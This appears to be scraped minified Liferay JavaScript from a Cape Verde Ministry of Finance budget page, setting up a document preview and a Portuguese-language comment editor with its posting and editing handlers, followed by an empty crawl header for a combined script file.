boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d2PIBs7d6",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dZ9lymU21\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d2PIBs7d6",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d2PIBs7d6",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d2PIBs7d6"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"mzav_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"mzav_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("mzav_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"mzav_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"mzav_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();
mzav_hideEl(formId)});Liferay.provide(window,"mzav_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)mzav_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141965",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"mzav_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("mzav_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="mzav_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"mzav_scrollIntoView",function(commentId){document.getElementById("mzav_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("mzav_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){mzav_showStatusMessage({id:"mzav_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){mzav_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";mzav_showStatusMessage({id:"mzav_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"mzav_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"mzav_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){mzav_showStatusMessage({id:mzav_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");mzav_showEl(formId)}})});Liferay.provide(window,"mzav_showPostReplyEditor",function(index){mzav_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_"+
"postReplyForm"+index,{name:"mzav_"+"postReplyBody"+index,onChangeMethod:"mzav_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});mzav_hideEditor("mzav_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_"+"editForm"+index);mzav_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_"+"discussionMessage"+index)});window.mzav_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"mzav_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();mzav_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_"+"editForm"+index,{contents:contents,name:"mzav_"+"editReplyBody"+index,onChangeMethod:"mzav_"+index+"EditOnChange"});
mzav_hideEditor("mzav_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_"+"postReplyForm"+index);mzav_hideEl(discussionId)});Liferay.provide(window,"mzav_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("mzav_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});
Liferay.provide(window,"mzav_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mzav_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("mzav_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#oirl .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="oirlContent")storeTask({"oirl":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);
var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/anim-base/anim-base-min.js&/o/frontend-js-web/aui/anim-color/anim-color-min.js&/o/frontend-js-web/aui/anim-xy/anim-xy-min.js&/o/frontend-js-web/aui/anim-curve/anim-curve-min.js&/o/frontend-js-web/aui/anim-easing/anim-easing-min.js&/o/frontend-js-web/aui/anim-node-plugin/anim-node-plugin-min.js&/o/frontend-js-web/aui/anim-scroll/anim-scroll-min.js&/o/frontend-js-web/aui/aui-widget-responsive/aui-widget-responsive-min.js&/o/frontend-js-web/aui/imageloader/imageloader-min.js&/o/frontend-js-web/aui/aui-image-viewer-base/aui-image-viewer-base-min.js&/o/frontend-js-web/aui/aui-image-viewer-multiple/aui-image-viewer-multiple-min.js&/o/frontend-js-web/aui/aui-image-viewer-slideshow/aui-image-viewer-slideshow-min.js&/o/frontend-js-web/aui/aui-image-viewer/aui-image-viewer-min.js&/o/frontend-js-web/aui/aui-map/aui-map-min.js&/o/frontend-js-web/aui/aui-set/aui-set-min.js&/o/frontend-js-web/aui/dd-scroll/dd-scroll-min.js
body_size: 43559
content:
